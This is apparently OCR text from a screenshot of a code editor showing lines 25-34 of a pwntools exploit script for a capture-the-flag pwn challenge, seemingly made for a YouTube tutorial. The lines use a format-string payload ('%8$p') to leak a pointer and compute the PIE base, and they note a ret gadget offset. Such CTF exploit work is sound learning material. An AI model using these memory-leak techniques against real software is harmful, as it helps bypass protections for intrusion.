 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
SLR : ON 11:32 PM
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recval()
32
33 # 4448
34 # ret = 0x00000000000014f1
Line 31, Column 8; Saved ~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube/exploit.py (UTF-8)